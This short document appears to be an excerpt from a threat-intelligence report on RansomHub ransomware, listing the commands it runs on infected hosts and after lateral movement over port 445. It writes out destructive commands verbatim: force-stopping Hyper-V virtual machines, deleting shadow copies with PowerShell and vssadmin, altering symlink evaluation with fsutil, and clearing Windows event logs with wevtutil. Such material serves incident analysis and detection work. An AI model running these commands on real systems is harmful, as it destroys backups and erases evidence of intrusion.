 Ransomhub Ransomware Execution

EXE

amd64.exe -pass REDACTED

powershell.exe

Get-VM | where { $_.Name -ne 'VM01' -and $_.Name -ne 'VM02' } | Stop-VM -Force

Get-CimInstance Win32_ShadowCopy | Remove-CimInstance

cmd.exe

vssadmin.exe Delete Shadows /all /quiet

fsutil behavior set SymlinkEvaluation R2L:1

fsutil behavior set SymlinkEvaluation R2R:1

wevtutil.exe

wevtutil cl security

wevtutil cl system

wevtutil cl application

Lateral Network Port 445

EXE

RVTmrP.exe -only-local -pass REDACTED

powershell.exe

Get-VM | where { $_.Name -ne 'VM01' -and $_.Name -ne 'VM02' } | Stop-VM -Force

Get-CimInstance Win32_ShadowCopy | Remove-CimInstance

cmd.exe

vssadmin.exe Delete Shadows /all /quiet

fsutil behavior set SymlinkEvaluation R2L:1

fsutil behavior set SymlinkEvaluation R2R:1

wevtutil.exe

wevtutil cl security

wevtutil cl system

wevtutil cl application